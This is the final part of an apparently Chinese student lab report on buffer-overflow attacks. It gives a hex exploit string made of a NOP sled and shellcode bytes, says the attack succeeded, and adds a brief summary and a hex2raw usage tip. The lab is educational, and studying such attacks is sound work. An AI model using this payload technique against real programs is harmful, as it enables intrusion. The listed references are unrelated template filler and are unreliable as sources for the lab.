90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 b8 0c fb e3 36 8d 6c 24 18 68 21 8d 04 08 c3 28 35 68 55
将其写入文本文档，在终端中调用，攻击成功


第4章 总结

4.1 请总结本次实验的收获
对缓冲区溢出攻击的原理、操作、保护机制都有了进一步的了解。

4.2 请给出对本次实验内容的建议
最后一题的ppt的截图好像有点问题，只成功了第一次，在|./hex2raw之后也要加-n。

注：本章为酌情加分项。

参考文献

为完成本次实验你翻阅的书籍与网站等
[1] 林来兴. 空间控制技术[M]. 北京：中国宇航出版社，1992：25-42.
[2] 辛希孟. 信息技术与信息服务国际研讨会论文集：A集[C]. 北京：中国科学出版社，1999.
[3] 赵耀东. 新时代的工业工程师[M/OL]. 台北：天下文化出版社，1998 [1998-09-26]. http://www.ie.nthu.edu.tw/info/ie.newie.htm（Big5）.
[4] 谌颖. 空间交会控制理论与方法研究[D]. 哈尔滨：哈尔滨工业大学，1992：8-13.
[5] KANAMORI H. Shaking Without Quaking[J]. Science，1998，279（5359）：2063-2064.
[6] CHRISTINE M. Plant Physiology: Plant Biology in the Genome Era[J/OL]. Science，1998，281：331-332[1998-09-23]. http://www.sciencemag.org/cgi/ collection/anatmorp.

